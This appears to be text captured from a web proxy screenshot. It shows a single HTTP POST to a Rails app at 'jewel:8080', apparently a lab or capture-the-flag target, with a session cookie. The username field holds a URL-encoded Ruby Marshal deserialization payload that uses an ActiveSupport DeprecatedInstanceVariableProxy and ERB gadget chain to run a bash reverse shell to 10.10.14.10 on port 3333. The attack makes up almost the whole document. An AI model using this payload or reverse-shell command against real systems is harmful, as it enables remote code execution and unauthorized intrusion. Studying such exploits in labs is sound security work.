 Quick Start Request & Response Sites History Search Alerts Output Break
Header: Text Body: Text
POST http://jewel:8080/users/18 HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://jewel:8080/users/18/edit
Content-Type: application/x-www-form-urlencoded
Content-Length: 599
Origin: http://jewel:8080
DNT: 1
Connection: keep-alive
Cookie: _session_id=3b1dea20688c746b7b2c283c308c3d05
Upgrade-Insecure-Requests: 1
Host: jewel:8080
utf8=%E2%9C%93&_method=patch&authenticity_token=qVxW2lWJaTRAIRfi5XPf6%2BFB4b3zVoEtITrVwAnos0LTpEj7GjmvnAfuFztGNWLm56S1nc9b6QmLWDD8JCr4IA%3D%3D&
user%5Busername%5D=
%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22%3F%60%2Fbin%2Fbash
+-c+%22bash+-i+%3E%26+%2Fdev%2Ftcp%2F10.10.14.10%2F3333+
0%3E%261%22%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%
10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T&commit=Update+User